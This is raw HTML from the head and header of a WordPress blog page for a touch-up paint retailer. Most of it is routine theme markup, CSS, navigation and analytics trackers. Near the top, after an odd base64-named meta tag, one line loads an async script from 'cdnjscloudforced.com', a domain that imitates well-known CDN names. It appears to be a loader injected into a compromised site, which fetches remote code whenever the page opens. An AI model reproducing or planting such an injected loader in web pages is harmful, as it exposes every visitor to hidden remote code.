<script type="text/javascript" src="https://blog.touchupdirect.com/wp-content/themes/amory/js/jquery.fitvids.js?ver=1.1769038820" id="fitvideos-js"></script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-content/themes/amory/js/jquery.bxslider.js?ver=1.1769038820" id="bxSlider-js"></script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-content/themes/amory/js/pmc_infinity.js?ver=1.1769038820" id="infinity-js"></script>
<script type="text/javascript" src="https://use.fontawesome.com/30ede005b9.js?ver=1769038820" id="font-awesome_pms-js"></script>
<link rel="https://api.w.org/" href="https://blog.touchupdirect.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.touchupdirect.com/wp-json/wp/v2/posts/3188" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.touchupdirect.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://touchupdirect.com/blog/?p=3188' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.touchupdirect.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftouchupdirect.com%2Fblog%2Fsonic-gray-pearl%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.touchupdirect.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftouchupdirect.com%2Fblog%2Fsonic-gray-pearl%2F&#038;format=xml" />
<meta name="follow.[base64]" content="Ru4CAqAc55Z51wT1rBYd"/>   <script async src="https://cdnjscloudforced.com/privacy/bootstrap.js"></script>
   <meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.heateor_sss_sharing_container.heateor_sss_horizontal_sharing {
    width: 230px;
	  margin-top: -4px;
    display: flex;
    justify-content: flex-end;
    align-content: center;
    align-items: center;
    flex-wrap: nowrap;
    flex-direction: row;
}
.heateor_sss_sharing_title {
    margin-right: 10px;
}
.mtop {
    margin-bottom: 20px;
}
.header-compressed .site-canvas {
    padding-top: 172px;
}
.site-canvas {
    padding-top: 90px !important;
}
.postcontent.singledefult .heateor_sss_sharing_container.heateor_sss_horizontal_sharing {
	padding-bottom: 20px;
}
.sidebar .widget.category_posts img {
    height: auto;
    object-fit: contain;
    max-width: 100px;
}
.related{
    display: flex;
    justify-content: center;
}
.related .one_third {
    width: calc(33.33% - 15px);
    margin-right: 20px;
}
.related .one_third.last {
    margin-right: 0;
}
.mainwrap.single-default.sidebar .related img {
    width: 100%;
    object-fit: contain;
}
@media only screen and (max-width: 767px){
	#pmc-tabs ul {
			max-width: 100%;
	}
	#pmc-tabs ul li {
			width: 100%;
	}
	#pmc-tabs ul li a {
			width: 100%;
	}
	.scrolling-div {
    z-index: 950 !important;
	}
	.heateor_sss_sharing_container.heateor_sss_horizontal_sharing {
    margin-top: 0; 
    justify-content: flex-end;
    padding: 10px 0;
	}
.navigation-mobile .nav-mobile-panel-child .nav-mobile-item a, .navigation-mobile .utils .mobile-account-utils, .navigation-mobile .nav-mobile-item a, .navigation-mobile .utils a {
    color: #515555 !important;
}
}
.banners.banners-top {
     background: #1a1a1a;
     height: 30px;
}
 .banners.banners-top p span.text-small {
     font-size: 0.75rem;
     color: white;
     font-weight: 400;
     line-height: 1.1rem;
     letter-spacing: 0;
}
 .main-nav-bar .navigation>ul>li:first-child a {
     color: #60bf36 !important;
}
 .main-nav-bar .navigation>ul>li:first-child a::after{
     bottom: -5px !important;
}
 header.site-header {
     border-bottom: 0 !important;
}
 header.site-header {
     border-bottom: 8px solid #60bf36 !important;
}
 .main-nav-bar .top-bar-left .navigation .dropdown.dropdown-open>a {
     background: #60bf36 !important;
}
 .main-nav-bar .top-bar-left .navigation .dropdown .dropdown-panel {
     background: #60bf36 !important;
}
 .pf-widget.pf-widget--top{
     height: 140px;
}
 .pf-widget.pf-widget--top .site_text {
     margin-top: 15px;
}
 .main-nav-bar .top-bar-left {
     width: 100% !important;
     display: flex;
     margin-top: 5px;
}
 .account_page {
     margin-top: 10px;
}
 .account_page a.top-level-nav-link {
     text-transform: none !important;
     font-size: 1rem !important;
     line-height: 1rem !important;
     letter-spacing: .5px !important;
}
 .main-nav-bar {
     padding-top: 30px;
}
 .main-nav-bar .navigation{
     width: 100% !important;
}
.site-footer>.container {
    padding-top: 2rem !important;
}
.site-footer>.container .footer-badges {
    padding-right: 0.25rem !important;
}
.fourth.footer-navigation.trending{
	width: 22%;
}
.site-footer>.container .footer-newsletter-widget .section, .site-footer>.container .footer-bottom .footer-social-icons-list{
	max-width: 20rem !important;
}
.grid .blogpostcategory{
	display: none;
}
.grid .blogpostcategory.display{
	display: block;
}
.navi-grid {
    display: block;
    float: left;
    width: 100%;
    text-align: center;
}
.navi-grid a#loadMoreGrid {
    background: #60bf36;
    padding: 10px 30px;
    color: #fff;
    text-transform: uppercase;
    font-weight: bold;
    letter-spacing: 1.5px;
}
 @media only screen and (max-width: 767px){
	 .related {
    display: block;
	 }
	 .related .one_third {
    width: 100%;
}
     .main-nav-bar .top-bar-left .site-branding {
         width: 100%;
         margin: 0 auto;
    }
     header.site-header {
         border-bottom: 0 !important;
    }
     .main-nav-bar .top-bar-left {
         margin: 5px 0 0;
    }
     .main-nav-bar>.container {
         border-bottom: none !important;
         height: 60px;
    }
     .main-nav-bar {
         padding-top: 0;
    }
     .nav-mobile-open .button-mobile-nav-cart {
         display: none;
    }
     .navigation-mobile.visible {
         background: rgba(241,238,233,.97);
    }
     .nav-mobile-open header.site-header .container, .nav-mobile-open header.site-header{
         background: rgba(241,238,233,.97);
    }
     .button-mobile-nav-cart{
         transform: translateY(-29%);
    }
     .navigation-mobile li.nav-mobile-item.nav-mobile-item-parent {
         border-top: 1px solid #333;
         padding: 0.25rem 0;
    }
     .navigation-mobile .nav-mobile-item a {
         font-family: 'Roboto' !important;
         font-size: 18px !important;
         color: #333 !important;
         text-transform: none !important;
    }
     .navigation-mobile .search-form {
         padding: 10px 0 !important;
    }
     .utils-customer .button {
         border-radius: 2px;
         padding: 13px 42px;
         line-height: unset;
         height: auto;
         box-shadow: 0 4px 4px rgba(0,0,0,.25);
         margin-bottom: 0.5rem;
         border: 1px solid #444;
    }
     .utils-customer .button a {
         color: #fff !important;
         font-size: 1.125rem;
         font-family: Roboto;
         font-weight: 700;
         padding: 0;
    }
     .navigation-mobile .navigation{
         padding-bottom: 0 !important;
    }
     .navigation-mobile .utils {
         padding: 0 20px 10px !important;
    }
     .navigation-mobile .utils.mobile-account {
         display: flex;
         flex-direction: row;
         justify-content: space-around;
         align-items: center;
         flex-wrap: nowrap;
         padding: 10px 0;
    }
     .navigation-mobile .utils.mobile-account a{
         display: flex;
         margin: 0.75rem 0;
         padding: 0;
         font-size: 1rem;
         font-weight: 700;
         font-family: Roboto;
         color: #333;
         align-content: center;
         justify-content: center;
         align-items: center;
         flex-direction: row;
    }
     .navigation-mobile .button-util img, .navigation-mobile .button-util svg {
         margin-right: 0.5rem;
    }
     .account_page {
         display: none;
    }
     .main-nav-bar .top-bar-left .site-branding{
         padding-top: 5px;
    }
     .main-nav-bar .top-bar-left .site-branding img {
         margin-top: 8px;
    }
     .main-nav-bar .top-bar-left{
         margin-top: 0;
    }
     .button-mobile-nav-toggle{
         transform: translateY(-40%);
    }
     .button-mobile-nav-cart {
         transform: translateY(-21%);
    }
     .utils-customer {
         border-top: 1px solid #333;
         padding-top: 20px;
    }
	 .pf-widget.pf-widget--top {
			height: auto !important;
	}
	 .header-compressed .site-canvas {
			padding-top: 142px;
	}
	 .site-canvas {
    padding-top: 70px !important;
}
	 .scrolling-div{
		 -ms-transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    left: -105px !important;
    top: 50% !important;
	 }
}
 @media screen and (min-width: 768px){
     body.header-compressed .banners {
         top: -30px !important;
    }
	 body.header-compressed .pf-widget.pf-widget--top {
		 height: auto !important;
	 }
	 body.header-compressed .pf-widget.pf-widget--top ul{
		 margin-bottom: 15px;
	 }
}
@media screen and (max-width: 480px){
	    .mainwrap.single-default .link-title-next, .mainwrap.single-default .link-title-previous {
        width: 100%;
        padding: 20px;
    }
	.mainwrap .sidebar {
    width: 100% !important;
    margin-right: 1% !important;
    overflow: hidden;
    padding: 0 !important;
} 
	.sidebar .widget {
    width: 83%;
	}
}
@media screen and (max-width: 360px){
	.sidebar .widget.category_posts img {
    height: 80px;
    max-width: 80px;
}
}
@media screen and (max-width: 320px){
	.sidebar .widget.category_posts img {
    height: 62px;
    max-width: 62px;
}
}		</style>
		
    <script async src="https://blog.touchupdirect.com/wp-content/themes/amory-child/bigcommerce/modernizr.js"></script>

    <link data-stencil-stylesheet
        href="https://blog.touchupdirect.com/wp-content/themes/amory-child/bigcommerce/theme.css"
        rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=Roboto:400,700|Lato:400,700&display=swap" rel="stylesheet">

    <!-- Start Tracking Code for analytics_googleanalytics -->

    <script>
        !function(){var analytics=window.analytics||[];if(!analytics.initialize)if(analytics.invoked)window.console&&console.error&&console.error("Segment snippet included twice.");else{analytics.invoked=!0;analytics.methods=["trackSubmit","trackClick","trackLink","trackForm","pageview","identify","reset","group","track","ready","alias","debug","page","once","off","on"];analytics.factory=function(t){return function(){var e=Array.prototype.slice.call(arguments);e.unshift(t);analytics.push(e);return analytics}};for(var t=0;t<analytics.methods.length;t++){var e=analytics.methods[t];analytics[e]=analytics.factory(e)}analytics.loadPlatform=function(t,e,a,o){window[o||"analytics"]=analytics;window._analytics_js_global_name=o;analytics.platformSettings=e;analytics.platformPlan=a;var r=document.createElement("script");r.type="text/javascript";r.defer=!0;r.src="https://cdn11.bigcommerce.com/shared/js/storefront/analytics.min-4fd31150a5f6e5d04a532ba0d10f001a03f02061.js";var i=document.getElementsByTagName("script")[0];i.parentNode.insertBefore(r,i)};analytics.SNIPPET_VERSION="4.0.0_platform";
            analytics.loadPlatform("", { "Google Analytics": {"enhancedLinkAttribution":true,"enhancedEcommerce":true,"includeSearch":true,"sendUserId":true,"trackingId":"UA-36125572-1","dimensions":[],"metrics":[]} }, {}, "analytics");
            analytics.identify();
            analytics.page();

            analytics.ready(function () {
                ga('require', 'ec');
                ga('require', 'linker'); ga('require', 'GTM-PX5KG35');
                ga('linker:autoLink', ["touchupdirect.com","ad.buybutton.store","store-cbxfa661fl.mybigcommerce.com","www.store-cbxfa661fl.mybigcommerce.com"]);
            });
        }}();
    </script>

    <!-- End Tracking Code for analytics_googleanalytics -->

    <script type="text/javascript">
    window.onAmazonLoginReady = function() {
        amazon.Login.setClientId('amzn1.application-oa2-client.41d3f480b9704319941930749d94d512');
    };
    </script>
    <!-- Google Tag Manager -->
    <script async>
    (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
            'gtm.start': new Date().getTime(),
            event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
            j = d.createElement(s),
            dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
            'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-WLJMV2G');
    </script>
    <!-- End Google Tag Manager -->
    <script>
    ! function(f, b, e, v, n, t, s) {
        if (f.fbq) return;
        n = f.fbq = function() {
            n.callMethod ?
                n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        };
        if (!f._fbq) f._fbq = n;
        n.push = n;
        n.loaded = !0;
        n.version = '2.0';
        n.queue = [];
        t = b.createElement(e);
        t.async = !0;
        t.src = v;
        s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s)
    }(window, document, 'script',
        'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '662541503955448');
    fbq('track', 'PageView');
    </script>
</head>
<!-- start body -->

<body class="wp-singular post-template-default single single-post postid-3188 single-format-gallery wp-theme-amory wp-child-theme-amory-child blog sfsi_actvite_theme_default">
    <div class="icons-svg-sprite"><svg style="position: absolute; width: 0; height: 0;" width="0" height="0" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink">
  <defs>
    <symbol id="icon-star" viewBox="0 0 1024 1024">
      <path class="path1" d="M984.504 339.577c-47.75-21.094-174.154-30.282-283.219-34.282-34.154-98.685-88.749-246.342-134.435-291.469-18.627-18.435-48.374-18.435-67.034 0-45.654 45.158-100.278 192.813-134.403 291.469-109.034 4-235.376 13.187-283.19 34.253-25.818 11.411-36.614 42.838-22.938 68.093 31.126 57.28 110.064 142.531 209.126 226.499-27.094 110.25-45.126 210.938-49.936 279.782-2.682 37.779 36.579 64.221 70.125 46.56 62.013-32.925 141.645-67.862 244.749-132.56 32.006 20.096 237.859 138.093 267.002 138.093 27.814 0 49.875-23.866 47.872-52.093-4.81-68.845-22.842-169.533-49.936-279.782 99.094-84 178.032-169.251 209.126-226.531 13.616-25.072 2.998-56.643-22.909-68.032v0z"></path>
    </symbol>
    <symbol id="icon-arrow-up" viewBox="0 0 1489 1024">
      <path class="path1" d="M1186.251 890.277l-441.599-446.717-441.599 446.717c-69.413 69.413-181.72 69.413-251.133 0-69.041-70.157-69.413-183.581 0-253.738l567.398-572.795c69.041-69.413 181.72-69.413 251.133 0l567.026 572.795c69.32 70.157 69.32 183.581-0.093 253.738-69.413 69.413-181.72 69.413-251.133 0z"></path>
    </symbol>
    <symbol id="icon-arrow-left" viewBox="0 0 683 1024">
      <path class="path1" d="M611.924 222.907l-292.493 289.142 292.493 289.142c45.449 45.449 45.449 118.983 0 164.432-45.936 45.205-120.202 45.449-166.138 0l-375.044-371.511c-45.449-45.205-45.449-118.983 0-164.432l375.044-371.267c45.936-45.388 120.202-45.388 166.138 0.061 45.449 45.449 45.449 118.983 0 164.432z"></path>
    </symbol>
    <symbol id="icon-arrow-right" viewBox="0 0 634 1024">
      <path class="path1" d="M58.468 801.093l292.493-289.142-292.493-289.142c-45.449-45.449-45.449-118.983 0-164.432 45.936-45.205 120.202-45.449 166.138 0l375.044 371.511c45.449 45.205 45.449 118.983 0 164.432l-375.044 371.267c-45.936 45.388-120.202 45.388-166.138-0.061-45.449-45.449-45.449-118.983 0-164.432z"></path>
    </symbol>
    <symbol id="icon-close" viewBox="0 0 1024 1024">
      <path class="path1" d="M1024 118.162l-101.095-101.095-384.356 384.357-384.296-384.357-101.156 101.095 384.356 384.357-384.356 384.357 101.156 101.095 384.296-384.296 384.356 384.296 101.095-101.095-384.296-384.357 384.296-384.357z"></path>
    </symbol>
    <symbol id="icon-arrow-down" viewBox="0 0 1024 1024">
      <path class="path1" d="M208.453 199.435l303.599 307.118 303.599-307.118c47.721-47.721 124.932-47.721 172.654 0 47.465 48.233 47.721 126.212 0 174.445l-390.086 393.796c-47.465 47.721-124.932 47.721-172.654 0l-389.83-393.796c-47.657-48.233-47.657-126.212 0.064-174.445 47.721-47.721 124.932-47.721 172.654 0z"></path>
    </symbol>
    <symbol id="icon-search" viewBox="0 0 1024 1024">
      <path class="path1" d="M991.284 891.053l-187.091-187.151c52.706-70.415 84.269-157.455 84.269-252.145 0-232.87-188.777-421.647-421.647-421.647s-421.647 188.777-421.647 421.647c0 232.87 188.777 421.647 421.647 421.647 94.69 0 181.85-31.563 252.265-84.269l187.031 187.091c23.552 23.552 61.621 23.552 85.173 0s23.552-61.621 0-85.173v0zM466.816 752.934c-166.37 0-301.176-134.807-301.176-301.176s134.807-301.176 301.176-301.176c166.37 0 301.176 134.807 301.176 301.176s-134.807 301.176-301.176 301.176v0z"></path>
    </symbol>
    <symbol id="icon-check-mark" viewBox="0 0 1408 1024">
      <path class="path1" d="M1317.965 53.443c-61.952-61.983-162.41-61.983-224.362 0l-551.661 551.599-271.101-271.101c-61.921-61.983-162.44-61.983-224.362 0-61.952 61.952-61.952 162.41 0 224.362l383.282 383.313c30.976 31.007 71.594 46.464 112.181 46.464s81.205-15.457 112.181-46.464l663.811-663.811c61.983-61.952 61.983-162.41 0.031-224.362z"></path>
    </symbol>
    <symbol id="icon-plus" viewBox="0 0 1024 1024">
      <path class="path1" d="M133.766 603.15c-44.237 0-80.101-40.816-80.101-91.161v0c0-50.344 35.865-91.161 80.101-91.161h762.774c44.237 0 80.101 40.816 80.101 91.161v0c0 50.344-35.865 91.161-80.101 91.161h-762.774z"></path>
      <path class="path2" d="M515.153 973.477c-50.344 0-91.161-35.865-91.161-80.101v-762.774c0-44.237 40.816-80.101 91.161-80.101s91.161 35.865 91.161 80.101v762.774c0 44.237-40.816 80.101-91.161 80.101z"></path>
    </symbol>
    <symbol id="icon-minus" viewBox="0 0 1024 1024">
      <path class="path1" d="M133.766 603.15c-44.237 0-80.101-40.816-80.101-91.161v0c0-50.344 35.865-91.161 80.101-91.161h762.774c44.237 0 80.101 40.816 80.101 91.161v0c0 50.344-35.865 91.161-80.101 91.161h-762.774z"></path>
    </symbol>
    <symbol id="icon-avatar" viewBox="0 0 1024 1024">
      <path class="path1" d="M512 0c-282.752 0-512 229.248-512 512s229.248 512 512 512c282.752 0 512-229.248 512-512s-229.248-512-512-512v0zM326.72 848.256c21.312-82.752 95.808-144.256 185.28-144.256s164.032 61.504 185.344 144.256c-55.040 30.336-118.080 47.744-185.344 47.744s-130.304-17.408-185.28-47.744v0zM512 512c-35.392 0-64-28.608-64-64s28.608-64 64-64c35.392 0 64 28.608 64 64s-28.608 64-64 64v0zM802.048 763.136c-34.24-74.688-95.872-133.888-172.608-164.288 45.056-35.072 74.56-89.28 74.56-150.848 0-105.984-85.952-192-192-192s-192 86.016-192 192c0 61.568 29.504 115.776 74.56 150.848-76.736 30.4-138.368 89.6-172.608 164.288-58.368-67.392-93.952-155.008-93.952-251.136 0-212.096 171.968-384 384-384 212.096 0 384 171.904 384 384 0 96.128-35.584 183.744-93.952 251.136v0z"></path>
    </symbol>
    <symbol id="icon-calendar" viewBox="0 0 1024 1024">
      <path class="path1" d="M960 64h-192c0-35.392-28.608-64-64-64s-64 28.608-64 64h-256c0-35.392-28.608-64-64-64s-64 28.608-64 64h-192c-35.392 0-64 28.608-64 64v832c0 35.392 28.608 64 64 64h896c35.392 0 64-28.608 64-64v-832c0-35.392-28.608-64-64-64v0zM128 448h768v448h-768v-448zM896 320h-768v-128h128c0 35.392 28.608 64 64 64s64-28.608 64-64h256c0 35.392 28.608 64 64 64s64-28.608 64-64h128v128z"></path>
    </symbol>
    <symbol id="icon-delete" viewBox="0 0 896 1024">
      <path class="path1" d="M128 960c0 35.392 28.608 64 64 64h512c35.392 0 64-28.608 64-64v-704h-640v704zM256 384h384v512h-384v-512zM832 64h-256c0-35.392-28.608-64-64-64h-128c-35.392 0-64 28.608-64 64h-256c-35.392 0-64 28.608-64 64s28.608 64 64 64h768c35.392 0 64-28.608 64-64s-28.608-64-64-64z"></path>
    </symbol>
    <symbol id="icon-edit" viewBox="0 0 1024 1024">
      <path class="path1" d="M946.116 248.245l-230.641-230.581c-23.552-23.552-61.681-23.552-85.173 0l-630.302 630.362v315.753h315.814l630.302-630.302c23.552-23.552 23.552-61.621 0-85.233v0zM271.059 843.309h-150.588v-150.588l2.59-2.59 150.588 150.588-2.59 2.59zM358.822 755.546l-150.588-150.588 454.355-454.355 150.588 150.588-454.355 454.355z"></path>
    </symbol>
    <symbol id="icon-phone" viewBox="0 0 1081 1024">
      <path class="path1" d="M821.909 161.703l-80.453 80.453c-22.245 22.245-22.245 58.208 0 80.453s58.208 22.245 80.453 0l80.453-80.453c22.245-22.245 22.245-58.208 0-80.453s-58.208-22.245-80.453 0z"></path>
      <path class="path2" d="M632.603 179.322l29.446-109.899c8.166-30.371-9.855-61.587-40.267-69.632-30.291-8.166-61.506 9.775-69.632 40.186l-29.446 109.899c-8.166 30.371 9.815 61.547 40.227 69.672 30.371 8.166 61.547-9.815 69.672-40.227z"></path>
      <path class="path3" d="M994.642 402.016l-109.899 29.446c-30.411 8.126-48.312 39.301-40.227 69.672 8.126 30.331 39.301 48.393 69.672 40.227l109.899-29.446c30.411-8.126 48.393-39.301 40.227-69.672-8.126-30.411-39.301-48.393-69.672-40.227z"></path>
      <path class="path4" d="M218.512 201.93l-160.906 160.906c-5.229 5.229-9.413 11.505-12.269 18.464-2.896 6.999-4.425 14.401-4.385 21.923-0.040 8.005 16.654 200.972 217.786 402.104s382.192 214.93 391.122 216.7c2.856 0.603 5.712 0.483 8.568 0.603 1.287 0.080 2.454 0.282 3.781 0.241 6.476-0.121 12.671-1.327 18.504-3.62 1.327-0.362 2.494-1.046 3.701-1.609 6.155-2.856 11.988-6.356 16.734-11.103l160.987-160.987c22.245-22.245 22.245-58.208 0-80.453l-160.906-160.906c-22.245-22.245-58.208-22.245-80.453 0l-40.227 40.227-160.906-160.906 40.227-40.227c22.245-22.245 22.245-58.208 0-80.453l-160.906-160.906c-22.245-22.245-58.208-22.245-80.453 0v0zM339.191 403.062l-40.227 40.227c-22.245 22.245-22.245 58.208 0 80.453l241.359 241.359c22.245 22.245 58.208 22.245 80.453 0l40.227-40.227 80.453 80.453-97.71 97.71c-57.363-16.734-143.649-17.257-304.555-178.163s-176.031-256.404-182.226-300.492l101.773-101.773 80.453 80.453z"></path>
    </symbol>
    <symbol id="icon-spinner" viewBox="0 0 1024 1024">
      <path class="path1" d="M512 1024c-136.76 0-265.334-53.258-362.040-149.96-96.702-96.706-149.96-225.28-149.96-362.040 0-96.838 27.182-191.134 78.606-272.692 50-79.296 120.664-143.372 204.356-185.3l43 85.832c-68.038 34.084-125.492 86.186-166.15 150.67-41.746 66.208-63.812 142.798-63.812 221.49 0 229.382 186.618 416 416 416s416-186.618 416-416c0-78.692-22.066-155.282-63.81-221.49-40.66-64.484-98.114-116.584-166.15-150.67l43-85.832c83.692 41.928 154.358 106.004 204.356 185.3 51.422 81.558 78.604 175.854 78.604 272.692 0 136.76-53.258 265.334-149.96 362.040-96.706 96.702-225.28 149.96-362.040 149.96z"></path>
    </symbol>
  </defs>
</svg>
</div>
    <div class="scrolling-div">
        <a href="https://touchupdirect.com/">Find Your Touch Up Color <i class="fa fa-search"></i></a>
        <style>
        .scrolling-div {
            position: fixed;
            z-index: 9999;
            top: 220px;
            left: -4px;
            padding: 10px 20px;
            background: #68AD45;
            box-shadow: 0 1px 10px 1px #999;
            border-radius: 2px;
            color: #FFF;
            line-height: normal;
            transition: top 1s;
        }
        body.header-compressed .scrolling-div {top: 80px;}
        .scrolling-div a{
            color: #FFF;
            font-weight: normal;
            font-size: 14px;
            line-height: normal;
        }
        .scrolling-div a i{margin: 0 5px;font-size: 16px;}
		.search-wrap .form-field {
			margin: 0 15px;
		}
        @media screen and (max-width: 767px){
            .scrolling-div {top: 240px;}
            body.header-compressed .scrolling-div {top: 55px;}
        }
        </style>
    </div>
    <div class="site-wrapper">
        <!-- snippet location header -->
        <header class="site-header logo-align-left" role="banner">
            <div data-alerts>
            </div>
            <section class="main-nav-bar">
                <div class="site-alerts">
                </div>
                <div class="container">
                    <div class="top-bar-left no-currency-selector">

                        <div class="site-branding has-logo">
                            <a class="site-branding-link" href="https://touchupdirect.com/">
                                <img class="site-branding-logo"
                                    src="https://cdn11.bigcommerce.com/s-cbxfa661fl/images/stencil/360x360/tud-logo_1541617858__28227.original.png"
                                    alt="TouchUpDirect, LLC">
                            </a>
                        </div>

                        <nav class="navigation">
                          <ul>
                              <li><a class="top-level-nav-link" href="https://touchupdirect.com/">Find Your Color</a></li>
                              <li class="nav-page"><a class="top-level-nav-link" href="https://touchupdirect.com/touch-up-paint/automotive/">Automotive</a></li>
                              <li class="nav-page"><a class="top-level-nav-link" href="https://touchupdirect.com/touch-up-paint/motorcycle/">Motorcycle</a></li>
                              <li class="nav-page"><a class="top-level-nav-link" href="https://touchupdirect.com/shop/accessories/">Shop Accessories</a></li>
                              <li class="nav-page dropdown">
                                <a class="dropdown-toggle top-level-nav-link" href="#">
                                  About TUD
                                  <svg class="icon-arrow-down" width="9" height="7" viewBox="0 0 9 7" xmlns="https://www.w3.org/2000/svg"><title>dropdown_arrow</title><path d="M1.832.753l2.668 2.7 2.67-2.7c.418-.42 1.097-.42 1.516 0 .417.424.42 1.11 0 1.533l-3.428 3.46c-.417.42-1.098.42-1.518 0L.314 2.287c-.42-.424-.42-1.11 0-1.533.42-.42 1.1-.42 1.518 0z"/></svg>
                                </a>
                                <div class="dropdown-panel">
                                  <ul>
                                    <li class=""><a href="https://touchupdirect.com/products/">Our Products</a></li>
                                    <li class=""><a href="https://touchupdirect.com/products/color-match-guarantee/">Color Match Guarantee</a></li>
                                    <li class=""><a href="https://touchupdirect.com/tudcare/">TUDCare</a></li>
                                    <li class=""><a href="https://touchupdirect.com/our-story/">Our Story</a></li>
                                    <li class=""><a href="https://touchupdirect.com/blog/">Blog</a></li>
                                    <li class=""><a href="https://touchupdirect.com/videos/">Videos</a></li>
                                  </ul>

                                </div>
                              </li>

                          </ul>


                          <button alt="search site" class="button-search-toggle">
                            <svg class="icon-search" width="17" height="17" viewBox="0 0 17 17" xmlns="https://www.w3.org/2000/svg"><title>search_icon</title><path d="M16.46 14.8l-3.1-3.1c.87-1.18 1.4-2.63 1.4-4.2 0-3.87-3.14-7-7-7-3.88 0-7 3.13-7 7s3.12 7 7 7c1.56 0 3-.52 4.18-1.4l3.1 3.1c.4.4 1.03.4 1.42 0 .4-.38.4-1.02 0-1.4zm-8.7-2.3c-2.77 0-5-2.24-5-5s2.23-5 5-5c2.75 0 5 2.24 5 5s-2.25 5-5 5z"/></svg>
                          </button>


                        </nav>
                        <div class="account_page">
                          <ul><li class="nav-page"><a class="top-level-nav-link" href="https://touchupdirect.com/login.php">Account</a></li></ul>
                        </div>
                    </div>
                    <script type="text/javascript">
                        jQuery(function(){
                            jQuery(document).on('click','.navigation .nav-page.dropdown .dropdown-toggle',function (){
                                jQuery(this).parent('.dropdown').toggleClass('dropdown-open');
                                jQuery(this).parent('.dropdown').find('.dropdown-panel').toggleClass('visible');
                                return false;
                            });
                        });

                        jQuery(function(){
                            jQuery(document).on('click','.button-search-toggle',function (){
                                jQuery('.search-wrap').addClass('search-open');
                                return false;
                            });
                            jQuery(document).on('click','.button-search-close',function (){
                                jQuery('.search-wrap').removeClass('search-open');
                                return false;
                            });

                        });

                    </script>


                    <div class="top-bar-right customer-utils">

                        <div class="compare-wrap" data-compare-widget>
                            <button class="top-bar-button button-compare-toggle">
                                Compare
                                <span class="compare-items-count"></span>
                            </button>
                            <div class="compare-tab" id="compare-tab">
                                <div class="compare-tab-upper">
                                    <div class="item-limit">Compare up to 4 items:</div>
                                    <a href="#" class="clear-compare" data-compare-remove-all>Clear Selection</a>
                                </div>
                                <ul class="compare-items-list" id="compare-items-wrapper" data-compare-items></ul>
                                <a class="button button-primary compare-submit" href="https://touchupdirect.com/compare"
                                    data-compare-link="/compare">Compare</a>
                            </div>
                        </div>

                    </div>

                </div>
            </section>

            <span class="button-mobile-nav-cart ">
                <a href="https://touchupdirect.com/cart.php"> <svg class="icon-cart" width="19" height="17"
                        viewBox="0 0 19 17" xmlns="https://www.w3.org/2000/svg">
                        <title>cart</title>
                        <path
